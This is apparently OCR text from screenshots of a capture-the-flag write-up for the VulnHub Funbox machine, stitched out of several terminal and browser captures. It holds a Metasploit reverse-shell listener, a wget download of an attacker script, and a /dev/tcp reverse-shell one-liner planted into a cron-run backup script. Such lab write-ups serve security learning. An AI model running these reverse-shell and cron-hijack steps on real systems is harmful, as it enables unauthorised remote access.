 *writeup
Datei Bearbeiten Suchen Optionen Hilfe
On my machine I start metasploit and set up a listener:
msfconsole
-> use exploit/multi/handler
-> set lhost 192.168.178.34
-> set lport 4444
-> set payload cmd/unix/reverse_bash
-> exploit
joe@funbox: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
2020/09/25 09:05:02 CMD: UID=0 PID=5302 | /usr/sbin/CRON -f
2020/09/25 09:05:02 CMD: UID=0 PID=5303 | /usr/sbin/postdrop -r
2020/09/25 09:05:02 CMD: UID=0 PID=5304 | /usr/sbin/CRON -f
2020/09/25 09:06:01 CMD: UID=1000 PID=5306 | /bin/bash /home/funny/.backup.sh
2020/09/25 09:06:01 CMD: UID=1000 PID=5305 | /bin/sh -c /home/funny/.backup.sh
2020/09/25 09:06:01 CMD: UID=1000 PID=5307 | tar -cf /home/funny/html.tar /var/www/html
2020/09/25 09:06:01 CMD: UID=1000 PID=5309 | /usr/sbin/postdrop -r
2020/09/25 09:06:01 CMD: UID=1000 PID=5308 | /usr/sbin/sendmail -FCronDaemon -i -B8BITMIME -oem funny
2020/09/25 09:07:46 CMD: UID=0 PID=5310 |
^CExiting program... (interrupt)
joe@funbox:~$ wget http://192.168.178.34:8080/shell.sh
--2020-09-25 09:08:08-- http://192.168.178.34:8080/shell.sh
Connecting to 192.168.178.34:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68 [text/x-sh]
Saving to: ‘shell.sh.2’
shell.sh.2 100%[===================>] 68 --.-KB/s in 0s
2020-09-25 09:08:08 (1.68 MB/s) - ‘shell.sh.2’ saved [68/68]
joe@funbox:~$ cat shell.sh
0<&68-;exec 68<>/dev/tcp/192.168.178.34/6666;sh <&68 >&68 2>&68joe@funbox:~$ nano /home/funny/.backup.sh
joe@funbox:~$
Profile ‹ Funbox — WordPress - Mozilla Firefox
Funbox – Have fun.… WordPress › ReadMe Index of /wp-content/ 192.168.178.70/xmlrp Profile ‹ Funbox — Wo
funbox.fritz.box/wp-admin/profile.php
Exploit-DB CVE DB VulnHub CTF-Writeups Shendayan CTF Twitter XSS Vectors Cheat She…
Funbox 0 New Howdy, joe miller
Display name publicly as joe miller
Contact Info
Email (required) joe@funbox.box
If you change this, we will send you an email at your new address to confirm it. The new address will
not become active until confirmed.
Website
About Yourself
root@Tux: ~/FunBox1
Datei Aktionen Bearbeiten Ansicht Hilfe
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.178.34
lhost => 192.168.178.34
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf5 exploit(multi/handler) > exploit
192.168.178.34:4444